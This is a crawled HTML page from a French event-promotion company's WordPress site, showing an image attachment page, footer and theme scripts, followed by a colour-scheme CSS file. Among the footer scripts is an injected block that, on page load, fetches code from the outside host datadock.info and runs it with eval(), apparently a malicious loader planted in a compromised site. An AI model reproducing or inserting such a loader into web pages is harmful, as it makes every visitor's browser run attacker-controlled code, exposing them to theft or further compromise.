	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://evokproductions.fr/contact/">Contact</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</header>

<div class="hero" style="background: url('https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-1920x250.jpg') no-repeat top center">
	<div class="hero-inner">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h2 class="hero-title">
										</h2>
				</div>
			</div>
		</div>
	</div>
</div>
<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-md-9">
									<article id="post-27809" class="entry single post-27809 attachment type-attachment status-inherit hentry">
						<header>
							<h1 class="entry-title">IMG_5027</h1>
							<time class="entry-time" datetime="2023-07-25T22:16:47+02:00">25 juillet 2023</time>
						</header>

						<div class="entry-meta">
							<span class="entry-categories">Filed under: </span>
							<span class="entry-comments">Aucun commentaire</span>
						</div>

						<div class="entry-content">
							
							<div class="entry-excerpt">
								<p class="attachment"><a href='https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-scaled.jpg' data-rel="prettyPhoto[27809]" data-rel="prettyPhoto[27809]"><img fetchpriority="high" decoding="async" width="300" height="225" src="https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-300x225.jpg 300w, https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-1024x768.jpg 1024w, https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-768x576.jpg 768w, https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-1536x1152.jpg 1536w, https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-2048x1536.jpg 2048w, https://evokproductions.fr/wp-content/uploads/2023/07/IMG_5027-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						</div> <!-- .entry-content -->

						
	
					</article>
				
			</div>
			<div class="sidebar col-sm-4 col-md-3">
	</div>		</div>
	</div>
</main>

<footer id="footer">
	<div class="footer-inner">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_about_widget-5" class="widget_ci_about_widget widget group"><h3 class="widget-title">A Propos</h3><div class="widget_about group"><img src="http://evokproductions.fr/wp-content/uploads/2016/04/Logo-EVOK-2.png" class="alignright" alt="A Propos" />Evok Productions est une société de Production de Spectacles et prestataire en Communication Culturelle, basée à Valence dans la Drôme (26). Nous assurons l'organisation et la promotion de nombreux évènements locaux.</div></div>				</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_post_type_widget-8" class="widget_ci_post_type_widget widget group"><h3 class="widget-title">Zoom sur&#8230;</h3></div>				</div>
			</div>
		</div>
	</div>

	<div class="copy">
		<div class="container">
			<div class="row">
				<div class="col-sm-6">
					EURL Evok Productions au capital de 1000 € -  Bât. ineed - 1 Rue Marc Seguin BP 15128 - 26300 ALIXAN				</div>
				<div class="col-sm-6 text-right">
					TOUS DROITS RESERVES				</div>
			</div>
		</div>
	</div>
</footer>
</div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Berliner\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/evokproductions.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/superfish.min.js?ver=6.8.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.mmenu.min.js?ver=6.8.3" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.iosslider.min.js?ver=1.3.28" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/isotope.pkgd.min.js?ver=2.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/evokproductions.fr\/wp-content\/themes\/Berliner","slider_auto":"","swfPath":"https:\/\/evokproductions.fr\/wp-content\/themes\/Berliner\/js\/swf\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/scripts.js?ver=1.3.1" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3
body_size: 403
content:
a, a:visited, a:focus,
.item a:hover,
.item a:hover h4,
.home-row-1 .item a:hover,
.entry-title a:hover,
.home.entry a:hover .entry-title,
a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover,
#navigation > li ul a:hover,
#navigation > li ul .sfHover > a,
#navigation > li ul .sfHover > a:visited,
#navigation > li > a:hover,
#navigation > li.sfHover > a,
#navigation > li.sfHover > a:active,
#navigation > li.current_page_item > a,
#navigation > li.current_page_item > a:visited,
#navigation > li.current-menu-item > a,
#navigation > li.current-menu-item > a:visited,
#navigation > li.current-menu-ancestor > a,
#navigation > li.current-menu-ancestor > a:visited,
#navigation > li.current-menu-parent > a,
#navigation > li.current-menu-parent > a:visited,
#navigation > li.current > a,
#navigation > li.current > a:visited {
  color: #2a81ba; }

.item:hover,
.home-row-1 .item:hover,
.action-btn,
.action-btn:visited,
.btn-action,
.btn-action:visited,
a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover {
  border-color: #2a81ba; }

.item .item-more,
#paging .current, #paging a:hover,
.item:hover .item-time,
.event-list .event:hover .event-time {
  background-color: #2a81ba; }

.tracklisting .track .sm2_link i {
  color: #B7CADF;
  border-color: #B7CADF; }

a.button,
a.button:visited {
  color: #FFF; }

#navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after, #navigation.sf-arrows > li:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.sfHover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-item > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after {
  border-top-color: #2a81ba; }

#navigation.sf-arrows ul > li:hover > a.sf-with-ul:after, #navigation.sf-arrows ul > li.sfHover > a.sf-with-ul:after {
  border-left-color: #2a81ba; }

a.button,
a.button:visited {
  color: #FFF;
  background-color: #2a81ba; }

a.button:hover {
  color: #FFF;
  background: #242424; }
